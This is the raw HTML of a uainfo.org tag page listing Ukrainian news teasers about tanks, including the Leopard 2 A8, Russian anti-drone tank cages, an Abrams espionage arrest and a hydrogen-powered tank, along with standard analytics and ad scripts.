

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/tag/%D1%82%D0%B0%D0%BD%D0%BA
body_size: 22704
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Новости танк - Uainfo</title>    <meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
            <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768491507-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-15-sichnya.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616004799_17931418218178059_2999566311111506299_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768491507-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-15-sichnya.html"><span class="exclusive"></span>Підбірка блогожаб та фотоприколів від UAINFO за 15 січня</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___27011_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">Стало відомо, який запобіжний захід проситиме прокуратура дл...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/8/_8262_1_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">Трамп заявив, що Україна, а не Росія затягує з мирною угодою</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zima_33_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни ч...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615433914_4212725805653555_3746767033480390229_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">Шмигаля призначили першим віцепрем'єром та міністром енергет...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615044670_4212666132326189_1857682076478437497_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html">ВР призначила Михайла Федорова міністром оборони України</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768378231-yuliya-timoshenko-prokomentuvala-obshuki-v-ofisi-partiyi-batkivshchina-.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/5/5/558708445_1353136952826822_5538541042553494110_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768378231-yuliya-timoshenko-prokomentuvala-obshuki-v-ofisi-partiyi-batkivshchina-.html">Юлія Тимошенко прокоментувала обшуки в офісі партії "Батьків...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768374301-nabu-i-sap-vikrili-kerivnika-odnieyi-z-deputatskih-fraktsiy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___26971_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768374301-nabu-i-sap-vikrili-kerivnika-odnieyi-z-deputatskih-fraktsiy.html">НАБУ і САП викрили керівника однієї з депутатських фракцій В...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768128748-1418-dniv-vtorgnennya-viyna-rf-proti-ukrayini-zrivnyalasya-za.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41694_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768128748-1418-dniv-vtorgnennya-viyna-rf-proti-ukrayini-zrivnyalasya-za.html">1418 днів вторгнення: війна РФ  проти України зрівнялася за ...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1767867671-ssha-rokami-keruvatimut-venesueloyu-ta-vidobuvatimut-yiyi.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/n/_noviy_osnova_1_11_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1767867671-ssha-rokami-keruvatimut-venesueloyu-ta-vidobuvatimut-yiyi.html">США роками керуватимуть Венесуелою та видобуватимуть її нафт...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <section class="widget_list">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/search">Пошук</a> »
            танк        </span>
    </div>
                                    <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1763647262-nimechchina-rozrobila-noviy-tank-iz-zahistom-vid-droniv-i.html"><img src="//uainfo.org/static/img/d/7/d75ea84_______________150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1763647262-nimechchina-rozrobila-noviy-tank-iz-zahistom-vid-droniv-i.html">Німеччина розробила новий танк із захистом від дронів і ракет</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1763647262-nimechchina-rozrobila-noviy-tank-iz-zahistom-vid-droniv-i.html">
                        <div>Німецька компанія KNDS вперше представила новітній основний бойовий танк Leopard 2 A8, який стане першою повністю новою моделлю Leopard 2 для Бундесве...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>20.11.2025, 16:43</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">411</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1763647262-nimechchina-rozrobila-noviy-tank-iz-zahistom-vid-droniv-i.html#mc-container" data-cackle-channel="528832" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1762634737--ne-proyihav-i-10-km---u-rf-skarzhatsya-na-tanki-yizhaki-v-yakih.html"><img src="//uainfo.org/static/img/_/e/_ezh_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1762634737--ne-proyihav-i-10-km---u-rf-skarzhatsya-na-tanki-yizhaki-v-yakih.html">"Не проїхав і 10 км"- у РФ скаржаться на танки-їжаки, в яких завчасно виходить з ладу трансмісія</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1762634737--ne-proyihav-i-10-km---u-rf-skarzhatsya-na-tanki-yizhaki-v-yakih.html">
                        <div>Дійсно громіздкі конструкції для захисту танків від дронів також мають і свій негативний вплив на машини</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>09.11.2025, 08:38</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">455</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1762634737--ne-proyihav-i-10-km---u-rf-skarzhatsya-na-tanki-yizhaki-v-yakih.html#mc-container" data-cackle-channel="528006" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1754549487-u-ssha-zatrimali-viyskovosluzhbovtsya-yakogo-pidozryuyut-u.html"><img src="//uainfo.org/static/img/1/_/1___25439_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1754549487-u-ssha-zatrimali-viyskovosluzhbovtsya-yakogo-pidozryuyut-u.html">У США затримали військовослужбовця, якого підозрюють у передачі Росії секретної інформації про танк Abrams</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1754549487-u-ssha-zatrimali-viyskovosluzhbovtsya-yakogo-pidozryuyut-u.html">
                        <div>У Техасі затримали військовослужбовця з бази Форт-Блісс за спробу передати міністерству оборони Росії конфіденційну інформацію про танк M1A2 Abrams, і...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>07.08.2025, 10:02</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">91</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1754549487-u-ssha-zatrimali-viyskovosluzhbovtsya-yakogo-pidozryuyut-u.html#mc-container" data-cackle-channel="521721" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1753971351-vorozhiy-kozi-oblamali-rogi-biytsi-zsu-podviynim-udarom.html"><img src="//uainfo.org/static/img/1/_/1___25376_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1753971351-vorozhiy-kozi-oblamali-rogi-biytsi-zsu-podviynim-udarom.html">Ворожій "Козі" обламали роги: бійці ЗСУ подвійним ударом уразили російський танк з дивною назвою. ВІДЕО</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1753971351-vorozhiy-kozi-oblamali-rogi-biytsi-zsu-podviynim-udarom.html">
                        <div>Пілоти батальйону SIGNUM 53-ї механізованої бригади імені князя Володимира Мономаха знайшли в лісі танк окупантів</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>31.07.2025, 20:04</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">438</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1753971351-vorozhiy-kozi-oblamali-rogi-biytsi-zsu-podviynim-udarom.html#mc-container" data-cackle-channel="521322" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1752846757-bezshumniy-i-tehnologichniy-hyundai-stvoryue-pershiy-u-sviti-vodneviy.html"><img src="//uainfo.org/static/img/2/_/2___3231_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1752846757-bezshumniy-i-tehnologichniy-hyundai-stvoryue-pershiy-u-sviti-vodneviy.html">Безшумний і технологічний: Hyundai створює перший у світі водневий танк нового покоління</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/science">Новини науки та техніки</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1752846757-bezshumniy-i-tehnologichniy-hyundai-stvoryue-pershiy-u-sviti-vodneviy.html">
                        <div>Компанія Hyundai Rotem офіційно оголосила про розробку першого у світі основного бойового танка з водневою силовою установкою</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>18.07.2025, 22:31</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">925</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1752846757-bezshumniy-i-tehnologichniy-hyundai-stvoryue-pershiy-u-sviti-vodneviy.html#mc-container" data-cackle-channel="520476" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1749291674-rosiyani-perekidayut-tehniku-ta-zhivu-silu-v-zaporizku-oblast.html"><img src="//uainfo.org/static/img/_/r/_razbit_14_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1749291674-rosiyani-perekidayut-tehniku-ta-zhivu-silu-v-zaporizku-oblast.html">Росіяни перекидають техніку та живу силу в Запорізьку область</a></h3>
                </header>
                <div class="category">
